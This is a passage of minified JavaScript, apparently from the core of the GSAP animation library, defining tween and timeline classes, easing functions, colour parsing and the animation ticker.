n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))},Vt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},qt=function(t,e,n,r){var i=t._repeat,o=gt(e)||0,a=t._tTime/t._tDur;return a&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:gt(o*(i+1)+t._rDelay*i):o,a>0&&!r?Nt(t,t._tTime=t._tDur*a):t.parent&&Xt(t),n||Et(t.parent,t),t},Ut=function(t){return t instanceof Fe?Et(t):qt(t,t._dur)},jt={_start:0,endTime:J,totalDuration:J},Gt=function t(e,n,r){var i,o,a,s=e.labels,l=e._recent||jt,u=e.duration()>=w?l.endTime(!1):e._dur;return E(n)&&(isNaN(n)||n in s)?(o=n.charAt(0),a="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?l._start:l.endTime(l._repeat>=0))+(parseFloat(n.substr(1))||0)*(a?(i<0?l:r).totalDuration()/100:1)):i<0?(n in s||(s[n]=u),s[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),a&&r&&(o=o/100*(F(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:u+o)):null==n?u:+n},$t=function(t,e,n){var r,i,o=D(e[1]),a=(o?2:1)+(t<2?0:1),s=e[a];if(o&&(s.duration=e[1]),s.parent=n,t){for(r=s,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=Y(i.vars.inherit)&&i.parent;s.immediateRender=Y(r.immediateRender),t<2?s.runBackwards=1:s.startAt=e[a-1]}return new Ke(e[0],s,e[a+1])},Kt=function(t,e){return t||0===t?e(t):e},Qt=function(t,e,n){return n<t?t:n>e?e:n},Zt=function(t,e){return E(t)&&(e=U.exec(t))?e[1]:""},Jt=[].slice,te=function(t,e){return t&&L(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&L(t[0]))&&!t.nodeType&&t!==u},ee=function(t,e,n){return s&&!e&&s.selector?s.selector(t):!E(t)||n||!c&&ke()?F(t)?function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return E(t)&&!e||te(t,1)?(r=n).push.apply(r,ee(t)):n.push(t)}))||n}(t,n):te(t)?Jt.call(t,0):t?[t]:[]:Jt.call((e||h).querySelectorAll(t),0)},ne=function(t){return t=ee(t)[0]||Q("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return ee(e,n.querySelectorAll?n:n===t?Q("Invalid scope")||h.createElement("div"):t)}},re=function(t){return t.sort((function(){return.5-Math.random()}))},ie=function(t){if(O(t))return t;var e=L(t)?t:{each:t},n=De(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},a=r>0&&r<1,s=isNaN(r)||a,l=e.axis,u=r,c=r;return E(r)?u=c={center:.5,edges:.5,end:1}[r]||0:!a&&s&&(u=r[0],c=r[1]),function(t,a,h){var f,p,d,g,m,v,_,y,x,b=(h||e).length,T=o[b];if(!T){if(!(x="auto"===e.grid?0:(e.grid||[1,w])[1])){for(_=-w;_<(_=h[x++].getBoundingClientRect().left)&&x<b;);x--}for(T=o[b]=[],f=s?Math.min(x,b)*u-.5:r%x,p=x===w?0:s?b*c/x-.5:r/x|0,_=0,y=w,v=0;v<b;v++)d=v%x-f,g=p-(v/x|0),T[v]=m=l?Math.abs("y"===l?g:d):S(d*d+g*g),m>_&&(_=m),m<y&&(y=m);"random"===r&&re(T),T.max=_-y,T.min=y,T.v=b=(parseFloat(e.amount)||parseFloat(e.each)*(x>b?b-1:l?"y"===l?b/x:x:Math.max(x,b/x))||0)*("edges"===r?-1:1),T.b=b<0?i-b:i,T.u=Zt(e.amount||e.each)||0,n=n&&b<0?Ee(n):n}return b=(T[t]-T.min)/T.max||0,gt(T.b+(n?n(b):b)*T.v)+T.u}},oe=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=gt(Math.round(parseFloat(n)/t)*t*e);return(r-r%1)/e+(D(n)?0:Zt(n))}},ae=function(t,e){var n,r,i=F(t);return!i&&L(t)&&(n=i=t.radius||w,t.values?(t=ee(t.values),(r=!D(t[0]))&&(n*=n)):t=oe(t.increment)),Kt(e,i?O(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,a=parseFloat(r?e.x:e),s=parseFloat(r?e.y:0),l=w,u=0,c=t.length;c--;)(i=r?(i=t[c].x-a)*i+(o=t[c].y-s)*o:Math.abs(t[c]-a))<l&&(l=i,u=c);return u=!n||l<=n?t[u]:e,r||u===e||D(e)?u:u+Zt(e)}:oe(t))},se=function(t,e,n,r){return Kt(F(t)?!e:!0===n?!!(n=0):!r,(function(){return F(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},le=function(t,e,n){return Kt(n,(function(n){return t[~~e(n)]}))},ue=function(t){for(var e,n,r,i,o=0,a="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?q:z),a+=t.substr(o,e-o)+se(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return a+t.substr(o,t.length-o)},ce=function(t,e,n,r,i){var o=e-t,a=r-n;return Kt(i,(function(e){return n+((e-t)/o*a||0)}))},he=function(t,e,n){var r,i,o,a=t.labels,s=w;for(r in a)(i=a[r]-e)<0==!!n&&i&&s>(i=Math.abs(i))&&(o=r,s=i);return o},fe=function(t,e,n){var r,i,o,a=t.vars,l=a[e],u=s,c=t._ctx;if(l)return r=a[e+"Params"],i=a.callbackScope||t,n&&rt.length&&_t(),c&&(s=c),o=r?l.apply(i,r):l.call(i),s=u,o},pe=function(t){return At(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&fe(t,"onInterrupt"),t},de=function(t){var e=(t=!t.name&&t.default||t).name,n=O(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:J,render:an,add:We,kill:ln,modifier:sn,rawVars:0},o={targetTest:0,get:0,getSetter:en,aliases:{},register:0};if(ke(),t!==r){if(ot[e])return;wt(r,wt(kt(t,i),o)),Tt(r.prototype,Tt(i,kt(t,o))),ot[r.prop=e]=r,t.targetTest&&(lt.push(r),nt[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Z(e,r),t.register&&t.register(Tn,r,hn)},ge=255,me={aqua:[0,ge,ge],lime:[0,ge,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ge],navy:[0,0,128],white:[ge,ge,ge],olive:[128,128,0],yellow:[ge,ge,0],orange:[ge,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ge,0,0],pink:[ge,192,203],cyan:[0,ge,ge],transparent:[ge,ge,ge,0]},ve=function(t,e,n){return(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)*ge+.5|0},_e=function(t,e,n){var r,i,o,a,s,l,u,c,h,f,p=t?D(t)?[t>>16,t>>8&ge,t&ge]:0:me.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),me[t])p=me[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&ge,p&ge,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&ge,t&ge]}else if("hsl"===t.substr(0,3))if(p=f=t.match(z),e){if(~t.indexOf("="))return p=t.match(B),n&&p.length<4&&(p[3]=1),p}else a=+p[0]%360/360,s=+p[1]/100,r=2*(l=+p[2]/100)-(i=l<=.5?l*(s+1):l+s-l*s),p.length>3&&(p[3]*=1),p[0]=ve(a+1/3,r,i),p[1]=ve(a,r,i),p[2]=ve(a-1/3,r,i);else p=t.match(z)||me.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/ge,i=p[1]/ge,o=p[2]/ge,l=((u=Math.max(r,i,o))+(c=Math.min(r,i,o)))/2,u===c?a=s=0:(h=u-c,s=l>.5?h/(2-u-c):h/(u+c),a=u===r?(i-o)/h+(i<o?6:0):u===i?(o-r)/h+2:(r-i)/h+4,a*=60),p[0]=~~(a+.5),p[1]=~~(100*s+.5),p[2]=~~(100*l+.5)),n&&p.length<4&&(p[3]=1),p},ye=function(t){var e=[],n=[],r=-1;return t.split(be).forEach((function(t){var i=t.match(H)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},xe=function(t,e,n){var r,i,o,a,s="",l=(t+s).match(be),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map((function(t){return(t=_e(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=ye(t),(r=n.c).join(s)!==o.c.join(s)))for(a=(i=t.replace(be,"1").split(H)).length-1;c<a;c++)s+=i[c]+(~r.indexOf(c)?l.shift()||u+"0,0,0,0)":(o.length?o:l.length?l:n).shift());if(!i)for(a=(i=t.split(be)).length-1;c<a;c++)s+=i[c]+l[c];return s+i[a]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in me)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),we=/hsl[a]?\(/,Te=function(t){var e,n=t.join(" ");if(be.lastIndex=0,be.test(n))return e=we.test(n),t[1]=xe(t[1],e),t[0]=xe(t[0],e,ye(t[1])),!0},Me=function(){var t,e,n,r,i,o,a=Date.now,s=500,l=33,p=a(),d=p,m=1e3/240,v=m,_=[],y=function n(u){var c,h,f,g,y=a()-d,x=!0===u;if(y>s&&(p+=y-l),((c=(f=(d+=y)-p)-v)>0||x)&&(g=++r.frame,i=f-1e3*r.time,r.time=f/=1e3,v+=c+(c>=m?4:m-c),h=1),x||(t=e(n)),h)for(o=0;o<_.length;o++)_[o](f,i,g,u)};return r={time:0,frame:0,tick:function(){y(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){f&&(!c&&I()&&(u=c=window,h=u.document||{},j.gsap=Tn,(u.gsapVersions||(u.gsapVersions=[])).push(Tn.version),$(G||u.GreenSockGlobals||!u.gsap&&u||{}),n=u.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,v-1e3*r.time+1|0)},g=1,y(2))},sleep:function(){(n?u.cancelAnimationFrame:clearTimeout)(t),g=0,e=J},lagSmoothing:function(t,e){s=t||1e8,l=Math.min(e,s,0)},fps:function(t){m=1e3/(t||240),v=1e3*r.time+m},add:function(t,e,n){var i=e?function(e,n,o,a){t(e,n,o,a),r.remove(i)}:t;return r.remove(t),_[n?"unshift":"push"](i),ke(),i},remove:function(t,e){~(e=_.indexOf(t))&&_.splice(e,1)&&o>=e&&o--},_listeners:_}}(),ke=function(){return!g&&Me.wake()},Pe={},Se=/^[\d.\-M][\d.\-,\s]/,Ce=/["']/g,Ae=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),a=o[0],s=1,l=o.length;s<l;s++)n=o[s],e=s!==l-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[a]=isNaN(r)?r.replace(Ce,"").trim():+r,a=n.substr(e+1).trim();return i},Ee=function(t){return function(e){return 1-t(1-e)}},Oe=function t(e,n){for(var r,i=e._first;i;)i instanceof Fe?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},De=function(t,e){return t&&(O(t)?t:Pe[t]||function(t){var e,n,r,i,o=(t+"").split("("),a=Pe[o[0]];return a&&o.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[Ae(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(xt)):Pe._CE&&Se.test(t)?Pe._CE("",t):a}(t))||e},Re=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return pt(t,(function(t){for(var e in Pe[t]=j[t]=o,Pe[i=t.toLowerCase()]=n,o)Pe[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Pe[t+"."+e]=o[e]})),o},Le=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ye=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),a=o/M*(Math.asin(1/i)||0),s=function(t){return 1===t?1:i*Math.pow(2,-10*t)*A((t-a)*o)+1},l="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:Le(s);return o=M/o,l.config=function(n,r){return t(e,n,r)},l},Ie=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Le(r);return i.config=function(n){return t(e,n)},i};pt("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;Re(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),Pe.Linear.easeNone=Pe.none=Pe.Linear.easeIn,Re("Elastic",Ye("in"),Ye("out"),Ye()),m=7.5625,_=1/(v=2.75),Re("Bounce",(function(t){return 1-y(1-t)}),y=function(t){return t<_?m*t*t:t<.7272727272727273?m*Math.pow(t-1.5/v,2)+.75:t<.9090909090909092?m*(t-=2.25/v)*t+.9375:m*Math.pow(t-2.625/v,2)+.984375}),Re("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),Re("Circ",(function(t){return-(S(1-t*t)-1)})),Re("Sine",(function(t){return 1===t?1:1-C(t*k)})),Re("Back",Ie("in"),Ie("out"),Ie()),Pe.SteppedEase=Pe.steps=j.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*Qt(0,.99999999,t)|0)+i)*n}}},b.ease=Pe["quad.out"],pt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return ut+=t+","+t+"Params,"}));var Xe=function(t,e){this.id=P++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ft,this.set=e?e.getSetter:en},Ne=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,qt(this,+t.duration,1,1),this.data=t.data,s&&(this._ctx=s,s.data.push(this)),g||Me.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,qt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(ke(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,t),!n._dp||n.parent||Ft(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&zt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===T||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),yt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Lt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Lt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?Yt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?It(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Qt(-this._delay,this._tDur,e),!0),Xt(this),Ot(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(ke(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==T&&(this._tTime-=T)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&zt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(Y(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?It(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=et);var e=a;return a=t,this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents),"nested"!==this.data&&At(this),a=e,this},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return!this.parent&&this.vars.immediateRender?-1:n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Ut(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Ut(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Gt(this,t),Y(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,Y(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-T))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=O(t)?t:bt,i=function(){var t=e.then;e.then=null,O(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){pe(this)},t}();wt(Ne.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Fe=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=Y(e.sortChildren),l&&zt(e.parent||l,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Bt(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return $t(0,arguments,this),this},n.from=function(t,e,n){return $t(1,arguments,this),this},n.fromTo=function(t,e,n,r){return $t(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,Pt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Gt(this,n),1),this},n.call=function(t,e,n){return zt(this,Ke.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,a){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=a,n.parent=this,new Ke(t,n,Gt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,a){return n.runBackwards=1,Pt(n).immediateRender=Y(n.immediateRender),this.staggerTo(t,e,n,r,i,o,a)},n.staggerFromTo=function(t,e,n,r,i,o,a,s){return r.startAt=n,Pt(r).immediateRender=Y(r.immediateRender),this.staggerTo(t,e,r,i,o,a,s)},n.render=function(t,e,n){var r,i,o,s,u,c,h,f,p,d,g,m,v=this._time,_=this._dirty?this.totalDuration():this._tDur,y=this._dur,x=t<=0?0:gt(t),b=this._zTime<0!=t<0&&(this._initted||!y);if(this!==l&&x>_&&t>=0&&(x=_),x!==this._tTime||n||b){if(v!==this._time&&y&&(x+=this._time-v,t+=this._time-v),r=x,p=this._start,c=!(f=this._ts),b&&(y||(v=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(g=this._yoyo,u=y+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=gt(x%u),x===_?(s=this._repeat,r=y):((s=~~(x/u))&&s===x/u&&(r=y,s--),r>y&&(r=y)),d=Yt(this._tTime,u),!v&&this._tTime&&d!==s&&(d=s),g&&1&s&&(r=y-r,m=1),s!==d&&!this._lock){var w=g&&1&d,M=w===(g&&1&s);if(s<d&&(w=!w),v=w?0:y,this._lock=1,this.render(v||(m?0:gt(s*u)),e,!y)._lock=0,this._tTime=x,!e&&this.parent&&fe(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),v&&v!==this._time||c!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(y=this._dur,_=this._tDur,M&&(this._lock=2,v=w?y:-1e-4,this.render(v,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!c)return this;Oe(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,gt(v),gt(r)),h&&(x-=r-(r=h._start))),this._tTime=x,this._time=r,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,v=0),!v&&r&&!e&&(fe(this,"onStart"),this._tTime!==x))return this;if(r>=v&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!c){h=0,o&&(x+=this._zTime=-1e-8);break}}i=o}else{n=n||a,i=this._last;for(var k=t<0?t:r;i;){if(o=i._prev,(i._act||k<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(k-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(k-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!c){h=0,o&&(x+=this._zTime=k?-1e-8:T);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=v?0:-1e-8)._zTime=r>=v?1:-1,this._ts))return this._start=p,Xt(this),this.render(t,e,n);this._onUpdate&&!e&&fe(this,"onUpdate",!0),(x===_&&this._tTime>=this.totalDuration()||!x&&v)&&(p!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||((t||!y)&&(x===_&&this._ts>0||!x&&this._ts<0)&&At(this,1),e||t<0&&!v||!x&&!v&&_||(fe(this,x===_&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(x<_&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(D(e)||(e=Gt(this,e,t)),!(t instanceof Ne)){if(F(t))return t.forEach((function(t){return n.add(t,e)})),this;if(E(t))return this.addLabel(t,e);if(!O(t))return this;t=Ke.delayedCall(0,t)}return this!==t?zt(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-w);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Ke?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return E(t)?this.removeLabel(t):O(t)?this.killTweensOf(t):(Ct(this,t),t===this._recent&&(this._recent=this._last),Et(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=gt(Me.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Gt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Ke.delayedCall(0,e||J,n);return r.data="isPause",this._hasPause=1,zt(this,r,Gt(this,t))},n.removePause=function(t){var e=this._first;for(t=Gt(this,t);e;)e._start===t&&"isPause"===e.data&&At(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)ze!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=ee(t),o=this._first,a=D(e);o;)o instanceof Ke?vt(o._targets,i)&&(a?(!ze||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Gt(r,t),o=e,a=o.startAt,s=o.onStart,l=o.onStartParams,u=o.immediateRender,c=Ke.to(r,wt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale())||T,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale());c._dur!==t&&qt(c,t,0,1).render(c._time,!0,!0),n=1}s&&s.apply(c,l||[])}},e));return u?c.render(0):c},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,wt({startAt:{time:Gt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+T)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Et(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Et(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,s=w;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>s&&o._sort&&a._ts&&!o._lock?(o._lock=1,zt(o,a,n-a._delay,1)._lock=0):s=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),s=0),a._end>i&&a._ts&&(i=a._end),a=e;qt(o,o===l&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(l._ts&&(yt(l,It(t,l)),p=Me.frame),Me.frame>=st){st+=x.autoSleep||120;var e=l._first;if((!e||!e._ts)&&x.autoSleep&&Me._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Me.sleep()}}},e}(Ne);wt(Fe.prototype,{_lock:0,_hasPause:0,_forcing:0});var ze,Be,He=function(t,e,n,r,i,o,a){var 